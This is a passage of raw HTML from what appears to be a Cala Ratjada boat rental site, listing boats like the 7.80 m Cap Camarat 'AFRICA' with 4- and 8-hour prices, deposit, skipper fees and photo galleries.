</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#63a33c;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-8 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Rental period from 9 a.m to 5 p.m</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>sun roof, sun deck, cabin, shower</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en#kontakt"><span class="fusion-button-text">RESERVE NOW</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:0px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:25px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><video autoplay muted loop controls width="100%">
  <source src="https://calaratjadaboats.com/wp-content/uploads/2019/10/Vídeo-Astúrica.mp4"  type="video/mp4">
  Su navegador no soporta contenido multimedia.
</video><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-19 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01.jpg" class="fusion-lightbox" data-rel="iLightbox[21cb9ee6580da1e3d67]" data-title="wa 02-01" title="wa 02-01"><img decoding="async" width="1546" height="672" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01.jpg" alt class="img-responsive wp-image-2058" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01-200x87.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01-400x174.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01-600x261.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01-800x348.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01-1200x522.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-01.jpg 1546w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-20 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02.jpg" class="fusion-lightbox" data-rel="iLightbox[17173c1b9e2f2a690f4]" data-title="wa 02-02" title="wa 02-02"><img decoding="async" width="1546" height="672" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02.jpg" alt class="img-responsive wp-image-2059" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02-200x87.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02-400x174.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02-600x261.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02-800x348.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02-1200x522.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-02.jpg 1546w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-21 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03.jpg" class="fusion-lightbox" data-rel="iLightbox[4a54273ceeef12e4c47]" data-title="wa 02-03" title="wa 02-03"><img decoding="async" width="1546" height="672" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03.jpg" alt class="img-responsive wp-image-2060" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03-200x87.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03-400x174.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03-600x261.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03-800x348.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03-1200x522.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-03.jpg 1546w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-22 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04.jpg" class="fusion-lightbox" data-rel="iLightbox[becfd2dee4a63c07750]" data-title="wa 02-04" title="wa 02-04"><img decoding="async" width="1546" height="672" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04.jpg" alt class="img-responsive wp-image-2061" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04-200x87.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04-400x174.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04-600x261.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04-800x348.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04-1200x522.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-04.jpg 1546w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-23 hover-type-none" style="border:1px solid #b2b2b2;"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05.jpg" class="fusion-lightbox" data-rel="iLightbox[683174077ba0cfe8773]" data-title="wa 02-05" title="wa 02-05"><img decoding="async" width="1546" height="672" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05.jpg" alt class="img-responsive wp-image-2062" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05-200x87.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05-400x174.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05-600x261.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05-800x348.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05-1200x522.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-05.jpg 1546w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-24 hover-type-none" style="border:1px solid #b2b2b2;"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06.jpg" class="fusion-lightbox" data-rel="iLightbox[4a3ca1b5aba306e940b]" data-title="wa 02-06" title="wa 02-06"><img decoding="async" width="1546" height="672" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06.jpg" alt class="img-responsive wp-image-2063" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06-200x87.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06-400x174.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06-600x261.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06-800x348.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06-1200x522.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/wa-02-06.jpg 1546w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div id="boat5" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#4575ba;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-16"><h2 data-fontsize="20" data-lineheight="29"><em><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/3.png"><img decoding="async" class="alignnone wp-image-2074 size-full" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/3.png" alt="" width="32" height="32" /></a> </em><em>„AFRICA&#8221;</em></h2>
<h3 data-fontsize="20" data-lineheight="29">Cap Camarat 7,80 mtr. | 250 h.p. | 2021</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-30 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-17"><h1 style="text-align: right;"><img decoding="async" class="alignnone wp-image-1079" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/icon.png" width="40" height="40" /> up to 9 people</h1>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-31 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-32 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-9 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>670,00 € / 8 hours <span class="descuento_precio">(-20% discount!) </span></h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>460,00 € / 4 hours <span class="descuento_precio">(-20% discount!) </span></h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#607d8b;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-10 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Security deposit (1000 €)</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>Petrol not included</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (230€) for 8 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (140€) for 4 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Skipper (90€) for 2 hours</h2>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-33 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#63a33c;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-11 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Rental period from 9 a.m to 5 p.m</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Full equipment, navigation system</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-12 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en#kontakt"><span class="fusion-button-text">RESERVE NOW</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-34 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:25px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><video autoplay muted loop controls width="100%">
  <source src="https://calaratjadaboats.com/wp-content/uploads/2023/03/WhatsApp-Video-2023-03-12-at-21.46.38.mp4"  type="video/mp4">
  Su navegador no soporta contenido multimedia.
</video><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-35 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-25 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2.jpeg" class="fusion-lightbox" data-rel="iLightbox[459053f7a06ab37b92c]" data-title="nueva_zelanda2" title="nueva_zelanda2"><img decoding="async" width="1600" height="1200" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2.jpeg" alt class="img-responsive wp-image-2215" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2-1200x900.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/nueva_zelanda2.jpeg 1600w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-26 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2015/10/37ab034c-a2ca-4b21-891d-6c3249d55de5.jpg" class="fusion-lightbox" data-rel="iLightbox[1054188a519b912304e]" data-title="37ab034c-a2ca-4b21-891d-6c3249d55de5" title="37ab034c-a2ca-4b21-891d-6c3249d55de5"><img decoding="async" width="667" height="375" src="https://calaratjadaboats.com/wp-content/uploads/2015/10/37ab034c-a2ca-4b21-891d-6c3249d55de5.jpg" alt class="img-responsive wp-image-4114" srcset="https://calaratjadaboats.com/wp-content/uploads/2015/10/37ab034c-a2ca-4b21-891d-6c3249d55de5-200x112.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2015/10/37ab034c-a2ca-4b21-891d-6c3249d55de5-400x225.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2015/10/37ab034c-a2ca-4b21-891d-6c3249d55de5-600x337.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2015/10/37ab034c-a2ca-4b21-891d-6c3249d55de5.jpg 667w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-27 hover-type-none"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2019-11-06-at-18.56.17.jpeg" class="fusion-lightbox" data-rel="iLightbox[d01faa27c5c93f7319a]" data-title="WhatsApp Image 2019-11-06 at 18.56.17" title="WhatsApp Image 2019-11-06 at 18.56.17"><img decoding="async" width="1024" height="768" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2019-11-06-at-18.56.17.jpeg" alt class="img-responsive wp-image-2767" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2019-11-06-at-18.56.17-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2019-11-06-at-18.56.17-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2019-11-06-at-18.56.17-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2019-11-06-at-18.56.17-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2019-11-06-at-18.56.17.jpeg 1024w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" 